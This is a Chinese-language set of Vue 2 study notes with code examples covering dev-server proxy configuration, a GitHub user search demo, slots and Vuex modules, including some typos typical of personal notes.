
问题:代理服务器不是什么问题都向服务器请求的,如果本地拥有与请求同名的资源,会返回本地资源。
55.配置代理方法二
#server1.js
const { response } = require('express');
const express=require('express');
const { request } = require('express');
const app=express();
app.use((request,response,next)=>{
console.log('有人请求服务器1了');
console.log("请求的资源是:",request.url);
next();
})
app.get('/student',(request,response)=>{
const data={
name:'tom',
gender:'male',
age:18,
}
response.send(JSON.stringify(data));
})
app.listen(8000,()=>{
console.log('服务已经启动,8000端口监听中')
})
#server2.js
const { response } = require('express');
const express=require('express');
const { request } = require('express');
const app=express();
app.use((request,response,next)=>{
console.log('有人请求服务器2了');
console.log("请求的资源是:",request.url);
next();
})
app.get('/car',(request,response)=>{
response.setHeader('Access-Control-Allow-Origin','*');
response.setHeader('Access-Control-Allow-Headers','*');
const data={
name:'宝马',
piece:100000,
year:'2020'
}
response.send(JSON.stringify(data));
})
app.listen(8001,()=>{
console.log('服务已经启动,8001端口监听中')
})
#vue.config.js
module.exports={
pages:{
index:{
// 入口
entry:'src/main.js',
},
},
lintOnSave:false, //关闭语法检测
// 开启代理服务器(方式2)
devServer:{
proxy:{
'/next':{
target:"http://localhost:8000",
pathRewrite:{'^/next':''}//将请求url中的/next替换为空串
},
'/demo':{
target:'http://localhost:8001',
pathRewrite:{'^/demo':''},
ws:true,//用于支持websocket
changeOrigin:true,//用于控制请求头中的host值
}
}
}
}
//app.vue
<template>
<div>
<button @click="getStudents">获取学生信息</button>
<button @click="getCars">获取汽车信息</button>
</div>
</template>
<script>
import axios from 'axios'
export default({
name:'App',
data(){
return{
isShow:true,
msg:'你好啊!'
}
},
methods: {
getStudents(){
axios.get('http://localhost:8080/next/student').then(
response=>{
console.log('请求成功了',response.data)
},
error=>{
console.log('请求失败了',error.message)
}
)
},
getCars(){
axios.get('http://localhost:8080/demo/car').then(
response=>{
console.log('请求成功了',response.data)
},
error=>{
console.log('请求失败了',error.message)
}
)
}
},
})
</script>
<style scoped>
</style>

56.vue脚手架配置两种方法总结
方法一:
在vue.config.js中添加如下配置:
devServer:{
proxy:'协议:路径:目标端口'
//如:proxy:'http://localhost:5000'
}
说明:
1.优点:配置简单,请求资源时直接发给前端即可
2.缺点:不能配置多个代理,不能灵活的控制请求是否走代理
3.工作方式:若按照上述配置代理,当请求了前端不存在的资源时,那么该请求会转发给服务器(优先匹配前端资源)
方法二:
在vue.config.js具体配置规则
module.exports={
devSever:{
proxy:{
'api1':{//匹配所有以'api1开头的请求路径'
target:'协议:路径:目标端口',//代理目标的基础路径
changeOrgin:true,
pahRewrite:('^/api1':'')
},
'api1':{//匹配所有以‘api2’开头的请求路径
target:'协议:路径:目标端口',//代理目标的基础路径
changeOrgin:true,
pahRewrite:('^/api2':'')
}
}
}
}
//changeOrigin设置为true,服务器收到的请求头中的host为:服务器相同的host端口
//changeOrigin设置为false时,服务器收到的请求头的host为为发出请求的host端口
说明:
1.优点:可以配置多个代理,且可以灵活的控制代理是否走代理
2.缺点:配置略显繁琐,请求资源时
57.案例:git用户搜索
//app.vue
<template>
<div>
<gitSearch></gitSearch>
<gitList></gitList>
</div>
</template>
<script>
import gitSearch from './components/gitSearch.vue'
import gitList from './components/gitList.vue'
export default({
name:'App',
components:{gitSearch,gitList},
})
</script>
<style scoped>
</style>
//gitsearch.vue
<template>
<div id="searchContainer">
<h2>Search Github Users</h2>
<input type="text" placeholder="enter the name you search" v-model="keyWord">
<button @click="searchUsers">Search</button>
</div>
</template>
<script>
import axios from 'axios'
export default {
name:'gitSearch',
data() {
return {
keyWord:''
}
},
methods: {
searchUsers(){
// 请求前更新List的数据
this.$bus.$emit('updateListData',{isFirst:false,isLoading:true,errMsg:'',users:[]});
axios.get(`https://api.github.com/search/users?q=${this.keyWord}`).then(
response=>{
console.log('请求成功')
// 请求前更新List的数据
this.$bus.$emit('updateListData',{isLoading:false,errMsg:'',users:response.data.items});
},
error=>{
// 请求前更新List的数据
console.log('请求失败了');
this.$bus.$emit('updateListData',{isLoading:false,errMsg:error.message,users:[]});
}
)
}
},
}
</script>
<style lang="css" scoped>
#searchContainer{
width: 100%;
height: 200px;
background-color:rgba(225, 222, 222, 0.779) ;
margin: 0 auto;
}
</style>
//gitList.vue
<template>
<div class="row">
<!-- 展示用户列表 -->
<div v-show="info.users.length" class="card" v-for="user in info.users" :key="user.id">
<a :href="user.html_url" target="blank">
<img :src="user.avatar_url" alt="">
<p>{{user.login}}</p>
</a>
</div>
<!-- 展示欢迎词 -->
<h1 v-show="info.isFirst">欢迎使用</h1>
<!-- 展示 加载中-->
<h1 v-show="info.isLoading">加载中....</h1>
<!-- 展示错误信息 -->
<h1 v-show="info.errMsg">{{info.errMsg}}</h1>
</div>
</template>
<script>
export default {
name:'gitList',
data(){
return{
info:{
isFirst:true,
isLoading:false,
errMsg:'',
users:[]
}
}
},
mounted(){
this.$bus.$on('updateListData',(dataObj)=>{
// 为了不破坏数据的完整性,ES6的语法:将未赋值的数据不修改
this.info={...this.info,...dataObj}
})
},
}
</script>
<style>
a{
text-decoration: none;
}
.row{
width: 100%;
background-color: rgb(211, 194, 194);
display: flex;
flex-wrap: wrap;
justify-content: center;
}
.card{
flex: 1;
width: 25%;
min-width: 25%;
max-width: 25%;
}
.card img{
width: 100px;
height: 100px;
box-shadow: 4px 4px black 0.3;
background-size: contain;
}
</style>
58.插槽
插槽
1.作用:让父组件可以向子组件指定位置插入HTML结构,也是一种组件间通信的方式,适用于父组件===>子组件
2.分类:默认插槽,具名插槽,作用域插槽
3.使用方式:
1.
默认插槽:
父组件中:
<子组件名>
<div>html结构</div>
</子组件名>
子组件中:
<template>
<div>
<!--定义插槽-->
<slot>插槽默认内容</slot>
</div>
</template>
2.具名插槽
父组件中:
<组件名>
<template slot='name1'>
<div>html 结构1</div>
</template>
<template slot='name2'>
<div>html 结构2</div>
</template>
</组件名>
子组件中:
<template>
<div>
<slot name="name1">插槽默认内容1</slot>
<slot name="name2">插槽默认内容2</slot>
</div>
</template>
3.作用域插槽:
理解:数据在组件的自身,但根据数据生成的结构需要组件的使用者来决定。(game数据在Category组件中,但使用数据所遍历出来的结构由App决定)
父组件:
<category>
<template scope='scopeDate'>
</h1 v-for="g in scopeData.games" :key='g'>{{g}}</h4>
</template>
</category>
<category>
<template slot-scope='scopeDate'>
</h4 v-for="g in scopeData.games" :key='g'>{{g}}</h4>
</template>
</category>
子组件:
<template>
<div>
<slot :games="games"></slot>
</div>
</template>
<script>
export default{
name:'category',
props:'[title]',
data(){
return{
games:['红色警戒','cod','ck3','wt']
}
}
}
</script>
1,2默认插槽,定名插槽
//app.vue
<template>
<div class="container">
<CategoryTest title="美食" :listData="foods">
<img slot="center" src="https://img2.baidu.com/it/u=381412217,2118678125&fm=253&fmt=auto&app=138&f=JPEG?w=889&h=500" alt="">
<a slot="footer" href="www.baidu.com">更多美食</a>
</CategoryTest>
<CategoryTest title="游戏" :listData="games">
<ul slot="center">
<li v-for="(item,index) in games" :key="index">{{item}}</li>
</ul>
<div class="foot" slot="footer">
<a href="www.baidu.com">单机游戏</a>
<a href="www.baidu.com">网络游戏</a>
</div>
</CategoryTest>
<CategoryTest title="电影" :listData="films">
<iframe slot="center" height=498 width=510 src='https://player.youku.com/embed/XNTE4MDgwMTAzMg==' frameborder=0></iframe>
<template v-slot:footer>
<div class="foot">
<a href="www.baidu.com">经典</a>
<a href="">热门</a>
<a href="">推荐</a>
<h4>欢迎前来观影</h4>
</div>
</template>
</CategoryTest>
</div>
</template>
<script>
import CategoryTest from './components/CategoryTest.vue'
export default({
name:'App',
components:{CategoryTest},
data() {
return {
foods:['火锅','烧烤','小龙虾','牛排'],
games:['红色警戒','炉石传说','模拟飞行','战地','cod'],
films:['教父','楚门的世界','情书','末代皇帝']
}
},
})
</script>
<style scoped>
.container,.foot{
display: flex;
justify-content: space-around;
}
iframe{
width: 80%;
height: 50%;
margin: 0 auto;
}
.foot h4{
text-align: center;
}
</style>
//categoryTest.vue
<template>
<div class="category">
<h3>{{title}}分类</h3>
<!-- slot 定义一个插槽(挖个坑,等着组件的使用者进行填充) -->
<slot name="center">我是一个默认值,当使用者没有传递集体结构时,我会出现</slot>
<!-- 为slot命名name:定义一个具名插槽 -->
<slot name="footer">我是一个默认值,当使用者没有传递集体结构时,我会出现</slot>
</div>
</template>
<script>
export default {
name:'CategoryTest',
props:['title']
}
</script>
<style>
.category{
background-color: rgb(12, 207, 207);
width: 300px;
height: 300px;
}
.category h3{
text-align: center;
background-color: yellow;
}
img{
width: 100%;
}
</style>

3.作用域插槽
//app.vue
<template>
<div class="container">
<CategoryTest title="游戏">
<template scope="atguigu">
<div>
<ul>
<li v-for="(g,index) in atguigu.games" :key="index">{{g}}</li>
</ul>
</div>
</template>
</CategoryTest>
<CategoryTest title="游戏">
<template scope="atguigu">
<div>
<ol>
<li style="color:red" v-for="(g,index) in atguigu.games" :key="index">{{g}}</li>
</ol>
<h4>{{atguigu.x}}</h4>
</div>
</template>
</CategoryTest>
</div>
</template>
<script>
import CategoryTest from './components/CategoryTest.vue'
export default({
name:'App',
components:{CategoryTest},
})
</script>
<style scoped>
.container,.foot{
display: flex;
justify-content: space-around;
}
iframe{
width: 80%;
height: 50%;
margin: 0 auto;
}
.foot h4{
text-align: center;
}
</style>
//categoryTest.vue
<template>
<div class="category">
<h3>{{title}}分类</h3>
<slot :games="games" :x='msg'>我是默认内容</slot>
</div>
</template>
<script>
export default {
name:'CategoryTest',
props:['title'],
data() {
return {
games:['红色警戒','炉石传说','模拟飞行','战地','cod'],
msg:'时间啊,你是多么的美丽'
}
},
}
</script>
<style>
.category{
background-color: rgb(12, 207, 207);
width: 300px;
height: 300px;
}
.category h3{
text-align: center;
background-color: yellow;
}
img{
width: 100%;
}
</style>

59.vuex
- 概念:专门在Vue中实现集中式状态(数据)管理的一个Vue插件,对vue应用中多个组件的共享状态进行集中式的管理(读/写),也是一种组件间通信的方式,且适用于任意组件通信
- 什么时候使用Vuex
- 多个组件依赖于同一状态
- 来自不同组件的行为需要变更同一状态
2.搭建vuex环境
// 该文件用于创建vuex中最为核心的store
import Vue from 'vue'
// 引入Vuex
import Vuex from 'vuex'
// 使用Vuex插件
Vue.use(Vuex)
// 创建并暴露store
const store= new Vuex.Store({
// 准备actions--用于响应组件中的动作
actions:{
},
// 准备mutations--用于to操作数据(state)
mutations:{
},
// 准备state--用于存储数据
state:{
},
//准备action--用于异步操作数据
})
export default store
2.在main.js中创建vm时传入store配置项
....
//引入store
import store from './store'
//创建vm
new Vue({
el:'#app',
render:h=>app,
store
})
2.求和案例vue纯享版
//app.vue
<template>
<div>
<count-add></count-add>
</div>
</template>
<script>
import CountAdd from "./components/CountAdd.vue"
export default({
name:'App',
components:{CountAdd},
})
</script>
<style scoped>
</style>
//coutadd.vue
<template>
<div>
<h1>当前求和为:{{sum}}</h1>
<select v-model="n">
<option :value="1">1</option>
<option :value="2">2</option>
<option :value="3">3</option>
</select>
<button @click="increment">+</button>
<button @click="decrement">-</button>
<button @click="incrementOdd">当前求和为奇数再加</button>
<button @click="incrementWait">等一等再加</button>
</div>
</template>
<script>
export default {
name:'CountAdd',
data() {
return {
n:1,//用户选择的数字
sum:0//当前的和
}
},
methods: {
increment(){
this.sum+=this.n
},
decrement(){
this.sum-=this.n
},
incrementOdd(){
if(this.sum%2!=0){
this.sum+=this.n
}
},
incrementWait(){
setTimeout(()=>{
this.sum+=this.n
})
}
},
}
</script>
<style scoped>
button{
margin-left:5px ;
}
</style>
3.求和案例vuex版本
//main.js文件
import Vue from 'vue'
import App from './app.vue'
// 引入store
import store from './store/index'
// 关闭Vue的生产提示
Vue.config.productionTip = false
new Vue({
store,
render: h => h(App),
beforeCreate(){
Vue.prototype.$bus=this
}
}).$mount('#app')
//store.js文件
// 该文件用于创建vuex中最为核心的store
import Vue from 'vue'
import countOption from './count'
import PersonOption from './person'
// 引入Vuex
import Vuex from 'vuex'
// 使用Vuex插件
Vue.use(Vuex)
// 创建并暴露store
const store= new Vuex.Store({
modules:{
countAbout:countOption,
personAbout:PersonOption
}
})
export default store
//count.js文件
const countOption={
namespaced:true,
actions:{
jiaOdd:function(context,value){
console.log('action中的jiaOdd被调用了',value)
if(context.state.sum%2){
context.commit('JIA',value)
}
},
jiaWait:function(context,value){
console.log('action中的jiaWait被调用了',value)
setTimeout(() => {
context.commit('JIA',value)
}, 500);
},
},
mutations:{
JIA(state,value){
console.log('mutations中的JIA被调用了',value)
state.sum+=value
},
JIAN(state,value){
console.log('mutations中的JIAN被调用了',value)
state.sum-=value
},
},
state:{
sum:0,//当前的和
name:'绘梨',
hobby:'爱看电影的',
},
getters:{
bigSum(state){
return state.sum*10
}
}
}
export default countOption
//person.js
import axios from 'axios'
import { nanoid } from 'nanoid'
const PersonOption={
namespaced:true,
actions:{
add_personWang(context,value){
if(value.personName.indexOf('王')===0){
context.commit('add_person',value)
}else{
alert('添加的人名不姓王')
}
},
addPersonServer(context){
axios.get('https://api.uixsj.cn/hitokoto/get?type=social').then(
Response=>{
context.commit('add_person',{id:nanoid(),personName:Response.data})
},
error=>{
alert(error.message)
}
)
}
},
mutations:{
add_person(state,value){
console.log('mutations中的add_person被调用了')
state.personList.unshift(value)
}
},
state:{
personList:[
{id:'001',personName:'电次'}
]
},
getters:{
firstPersonName(state){
return state.personList[0].personName
}
}
}
export default PersonOption
(模块化设计)
//app.vue
<template>
<div>
<count-add></count-add>
<person-add></person-add>
</div>
</template>
<script>
import CountAdd from "./components/CountAdd.vue"
import personAdd from './components/personAdd.vue'
export default({
name:'App',
components:{CountAdd,personAdd},
})
</script>
<style scoped>
</style>
//countadd.vue
<template>
<div>
<h1>当前求和为:{{sum}}</h1>
<h1>{{hobby}}{{name}}</h1>
<h1>当前求和放大10倍为{{bigSum}}</h1>
<h1 style="color:red">person组件的总人数是:{{personList.length}}</h1>
<select v-model="n">
<option :value="1">1</option>
<option :value="2">2</option>
<option :value="3">3</option>
</select>
<button @click="increment(n)">+</button>
<button @click="decrement(n)">-</button>
<button @click="incrementOdd(n)">当前求和为奇数再加</button>
<button @click="incrementWait(n)">等一等再加</button>
</div>
</template>
<script>
import {mapState,mapGetters,mapMutations,mapActions} from 'vuex'
export default {
name:'CountAdd',
data() {
return {
n:1,//用户选择的数字
}
},
methods: {
//借助mpaMutations生成对应的方法,方法中对调用commit求联系mutation
...mapMutations('countAbout',{increment:'JIA',decrement:'JIAN'}),
//借助mpaMutations生成对应的方法,方法中对调用commit求联系mutation
// ...mapMutations(['JIA','JIAN'])需要将上面的函数名换成同名
...mapActions('countAbout',{incrementOdd:'jiaOdd',incrementWait:'jiaWait'})
// ...mapAction(['JIAOdd','JIANWait'])需要将上面的函数名换成同名
},
computed:{
...mapState('countAbout',['sum','name','hobby']),
...mapState('personAbout',['personList']),
// 借助mapState生成计算属性,从state中读取数据(对象写法)
// ...mapState({sum:'sum',hobby:'hobby',name:'name'}),
// 借助mapState生成计算属性,从state中读取数据(数组写法)
// ...mapState(['sum','name','hobby','personList']),
// 借助mapGetters生成计算属性,从Getters中读取数据(对象写法)
// ...mapGetters({bigSum:'bigSum'})
// 借助mapGetter生成计算属性,从Getters中读取数据(数组写法)
...mapGetters('countAbout',['bigSum'])
}
}
</script>
<style scoped>
button{
margin-left:5px ;
}
</style>
//personadd.vue
<template>
<div>
<h1>人员列表</h1>
<h1 style="color:red">count组件的求和为:{{sum}}</h1>
<h1>列表中第一个人的名字是{{firstPersonName}}</h1>
<input type="text" placeholder="请输入名字" v-model="name">
<button @click="add">添加</button>
<button @click="addWang">添加一个姓王的人名</button>
<button @click="addPersonServer">添加一个人,名字随机</button>
<ul>
<li v-for="p in personList" :key="p.id">
{{p.personName}}
</li>
</ul>
</div>
</template>
<script>
import {nanoid} from 'nanoid'
import {mapState} from 'vuex'
export default {
name:'personAdd',
data() {
return {
name:''
}
},
methods: {
add(){
const personObj={id:nanoid(),personName:this.name}
this.$store.commit('personAbout/add_person',personObj)
this.name=''
},
addWang(){
const personObj={id:nanoid(),personName:this.name}
this.$store.dispatch('personAbout/add_personWang',personObj)
this.name=''
},
addPersonServer(){
this.$store.dispatch('personAbout/addPersonServer')
}
},
computed:{
...mapState('personAbout',['personList']),
...mapState('countAbout',['sum']),
firstPersonName(){
return this.$store.getters['personAbout/firstPersonName']
}
}
}
</script>
<style>
</style>
